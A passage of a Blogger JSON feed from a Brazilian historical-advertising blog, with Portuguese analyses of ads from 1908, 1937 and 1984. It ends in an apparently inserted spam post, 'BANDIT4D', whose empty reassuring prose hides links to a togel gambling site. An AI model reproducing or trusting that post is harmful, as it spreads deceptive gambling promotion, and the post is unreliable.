Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s72-c\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8980341459794782419"},"published":{"$t":"2026-01-19T11:02:00.016-03:00"},"updated":{"$t":"2026-01-19T11:02:00.177-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"higiene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Barbex - 1937"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Barbex\" target=\"_blank\"\u003EBarbex\u003C\/a\u003E aposta no diálogo bem-humorado para vender suavidade, trazendo um casal em clima de intimidade e confiança, onde a mulher segura a lâmina e elogia a pele lisa do homem como sinal de cuidado e modernidade. O produto surge como solução elegante para o barbear diário, prometendo frescor, espuma abundante e zero irritação, mesmo para peles sensíveis. A ilustração reforça delicadeza, aproximação afetiva e segue o estilo gráfico típico dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E, enquanto a oferta de amostra grátis amplia o apelo imediato e ajuda a despertar curiosidade e confiança no creme.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, o anúncio revela muito sobre comportamento e consumo na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 15 de julho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1937\" target=\"_blank\"\u003E1937\u003C\/a\u003E. O barbear deixa de ser apenas uma obrigação masculina e passa a dialogar com estética, cuidado e até aprovação feminina. A escolha do casal como elemento central suaviza o discurso comercial e humaniza o produto. O texto é longo, explicativo e didático, algo comum na publicidade da época, reforçando benefícios técnicos e sensoriais. A promessa de fazer a barba até duas vezes por dia sem dor mostra como conforto e inovação já eram argumentos fortes naquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s1259\/propaganda%20antiga%20barbex%201937.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" border=\"0\" data-original-height=\"1259\" data-original-width=\"946\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s16000\/propaganda%20antiga%20barbex%201937.jpg\" title=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8980341459794782419\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html","title":"Barbex - 1937"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s72-c\/propaganda%20antiga%20barbex%201937.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6444319899609212582"},"published":{"$t":"2026-01-18T11:39:00.005-03:00"},"updated":{"$t":"2026-01-18T11:39:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Injeção Forte do Dr. Bettencourt - 1908"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio aposta em tipografia carregada e linguagem direta para transmitir confiança imediata. A promessa é ousada: cura garantida para uma série de males femininos, algo comum na publicidade médica do início do século XX. O nome “Injeção Forte” já antecipa a ideia de potência e eficácia. A figura do médico especialista aparece como autoridade máxima, legitimando o produto. O texto não economiza nos superlativos e reforça resultados rápidos. Há uma clara tentativa de tranquilizar e convencer pelo excesso de certezas. O visual lembra avisos oficiais, quase um comunicado sério. Tudo é feito para reduzir dúvidas e acelerar a decisão. A presença da casa Granado como depositária reforça credibilidade comercial. O anúncio conversa diretamente com medos e desconfortos da época. Saúde feminina vira argumento central de venda. Um retrato fiel da medicina anunciada como solução absoluta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Inje%C3%A7%C3%A3o+Forte+do+Dr.+Bettencourt\" target=\"_blank\"\u003EInjeção Forte do Dr. Bettencourt\u003C\/a\u003E veiculado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Jornal+do+Brasil\" target=\"_blank\"\u003EJornal do Brasil\u003C\/a\u003E, edição de 3 de fevereiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1908\" target=\"_blank\"\u003E1908\u003C\/a\u003E, revela um período em que a publicidade médica operava sem grandes restrições. A comunicação se apoia na autoridade do médico e em promessas radicais de cura, refletindo um tempo em que ciência, fé e marketing se misturavam livremente no discurso publicitário.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s1098\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" border=\"0\" data-original-height=\"422\" data-original-width=\"1098\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s16000\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" title=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6444319899609212582\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html","title":"Injeção Forte do Dr. Bettencourt - 1908"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s72-c\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6844109720815559681"},"published":{"$t":"2026-01-17T11:23:00.013-03:00"},"updated":{"$t":"2026-01-17T11:23:00.109-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eletrônicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Linha Philco - 1984"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E aposta forte na emoção como ponte entre tecnologia e afeto. A cena do garoto diante da televisão cria uma conexão imediata com o telespectador, explorando identificação e sensibilidade. O título é direto e provocativo, sugerindo que a origem do choro não é tristeza, mas envolvimento. A imagem valoriza a experiência audiovisual como algo quase físico. O aparelho aparece como mediador de sentimentos, não apenas como produto eletrônico. A composição visual reforça proximidade e intimidade. A tecnologia surge como algo acessível e humano. O texto sustenta a ideia de inovação sem afastar o lado emocional. Há um discurso de modernidade, mas sem frieza. A marca se posiciona como parte da vida das pessoas. Não se vende apenas imagem e som, mas sensação. Um anúncio que conversa com o coração antes da razão.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 8 de setembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1984\" target=\"_blank\"\u003E1984\u003C\/a\u003E, reflete bem o momento em que a eletrônica doméstica se consolida como entretenimento familiar. A comunicação deixa de focar apenas em especificações técnicas e aposta na experiência proporcionada pelo produto. A emoção vira argumento central, aproximando a marca do cotidiano e reforçando vínculos afetivos com o público.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s1182\/anuncio%20antigo%20produtos%20philco%201984.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" border=\"0\" data-original-height=\"1182\" data-original-width=\"870\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s16000\/anuncio%20antigo%20produtos%20philco%201984.jpg\" title=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6844109720815559681\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html","title":"Linha Philco - 1984"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s72-c\/anuncio%20antigo%20produtos%20philco%201984.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4505561696359705740"},"published":{"$t":"2026-01-17T10:28:00.000-03:00"},"updated":{"$t":"2026-01-19T17:38:57.829-03:00"},"title":{"type":"text","$t":"BANDIT4D: A Escolha Certa Para Aventuras Vencedoras!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEU9TBY-XGJNpqJOUD6FzPMbo6v9kkpDPtYCAc_SrW7YkZCvXiEdlaJ5n5xXzpfMPlGFuf26R0V-Mz8MT96MpGB7IKzIrdebnvREIms9gokObAhosrp1LJE8BGDAfcr4g5rcYf0AG4B2yUJ3UJ1vTbXXLlcZm4V6P026QMFVmARbs-xy7jV7fCiB3BwUk=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já sentiu curiosidade por um espaço onde diversão, foco e escolhas inteligentes caminham juntos de forma leve? Já pensou em algo que pareça simples, positivo e fácil de entender no dia a dia? Muitos leitores fazem esse tipo de pergunta quando procuram algo que soe verdadeiro e confortável, e é exatamente aí que este tema se encaixa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEntendendo A Ideia Central\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo centro deste título está a ideia de escolha e clareza. Ele fala sobre optar por algo que parece certo, equilibrado e que traz uma sensação de animação sem pressão. O \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D APK\u003C\/a\u003E é simples e próximo da forma como pensamos na vida diária.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUma Abordagem Simples E Clara\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEssa ideia funciona com uma abordagem direta, em que tudo é fácil de acompanhar. Não existe conversa pesada nem estrutura complicada. As pessoas gostam de coisas que fazem sentido desde o começo, e isso é levado em conta aqui. O foco está em um aproveitamento constante e em ações bem pensadas. O ritmo parece natural, como uma conversa tranquila em que tudo é explicado com palavras comuns. Isso ajuda o leitor a se sentir à vontade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EBaseado Em Pensamento Positivo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO pensamento positivo tem um papel importante aqui. Quando algo é construído com boa intenção e passos claros, a sensação naturalmente melhora. Existe uma calma que vem de saber que tudo é organizado de forma aberta e justa. Essa visão ajuda as pessoas a ficarem relaxadas e confiantes, o que sempre é algo bom em qualquer atividade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUma Experiência Amigável Para Pessoas Comuns\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHoje em dia, muitas pessoas querem experiências que se pareçam com a vida real. Elas procuram algo que não seja forçado nem confuso. Essa ideia atende bem a essa necessidade e mantém tudo leve e acessível.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUm Ritmo Fácil De Acompanhar\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO ritmo é suave e fácil de entender. Desde o primeiro passo, tudo parece natural. Não há pressa, nem pressão, e não é preciso adivinhar o que vem depois. Esse tipo de andamento agrada quem prefere fazer as coisas com calma. Também ajuda quem está começando a se sentir bem recebido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConforto E Confiança Juntos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConforto gera confiança, e confiança ajuda a fazer escolhas melhores. Quando as pessoas se sentem tranquilas, elas aproveitam mais o momento. Esse equilíbrio é importante porque permite manter a atenção e curtir cada etapa. A sensação geral continua leve, calma e positiva.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EFoco Em Habilidade E Escolhas Inteligentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEste título está ligado à ideia de fazer escolhas conscientes, em vez de contar apenas com sorte. Ele incentiva o pensamento claro e a ação com atenção.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EIncentivo A Ações Pensadas\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAções bem pensadas sempre trazem resultados mais satisfatórios. Essa ideia apoia, de forma natural, o planejamento e o pensamento calmo. Em vez de agir com pressa, ela permite observar, entender e seguir adiante. Esse jeito de pensar combina bem com hábitos da vida real, onde paciência e atenção fazem diferença.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAprendizado Pela Experiência\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aprendizado acontece de forma natural quando a experiência é fluida. Não há necessidade de \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D LINK ALTERNATIF\u003C\/a\u003E explicações longas ou regras complicadas. As pessoas aprendem praticando, percebendo padrões e melhorando aos poucos. Esse tipo de aprendizado constante parece mais verdadeiro e duradouro.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUm Estilo Casual E Fácil De Relacionar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm ponto forte aqui é como o tom geral soa próximo e humano. Ele não tenta parecer pesado ou formal demais. Parece uma conversa normal.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConexão Com A Vida Diária\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA linguagem e a ideia se conectam bem com o cotidiano. Soa como algo que um amigo comentaria em um papo tranquilo. As palavras são simples, os exemplos parecem familiares e a lógica combina com o jeito comum de pensar. Essa proximidade aumenta a confiança e torna a leitura mais agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EToque Humano Em Cada Etapa\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm toque humano faz toda a diferença. Quando algo parece escrito por uma pessoa real para outras pessoas reais, a confiança cresce. Essa sensação está presente em todo o texto. O leitor é respeitado, e tudo é apresentado de forma clara e direta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMantendo Equilíbrio E Tranquilidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEquilíbrio é essencial em qualquer atividade. Esse conceito mantém isso como prioridade e evita exageros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EProgresso Calmo E Constante\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm vez de movimentos rápidos, a ideia valoriza o avanço constante. Esse ritmo tranquilo ajuda a manter o controle e aproveitar o processo. Existe uma leveza que torna tudo mais agradável e menos cansativo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPensamento Positivo Sempre\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma mentalidade positiva ajuda a manter o foco e o bom humor. Essa ideia apoia esse estado ao manter tudo claro e acolhedor. Quando as pessoas se sentem bem, elas fazem escolhas melhores e aproveitam mais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstrutura Clara E Fácil Compreensão\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA forma como uma ideia é organizada faz muita diferença. Uma estrutura clara ajuda o leitor a acompanhar sem esforço.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPalavras Simples E Significado Claro\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUsar palavras \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D TOGEL\u003C\/a\u003E facilita o entendimento. Não é preciso linguagem complicada quando a mensagem é forte. Esse estilo mantém tudo aberto e acessível, permitindo que pessoas de diferentes perfis se identifiquem.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ELeitura Suave Do Início Ao Fim\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA leitura flui bem do começo ao final. As frases seguem uma ordem natural, e as ideias se 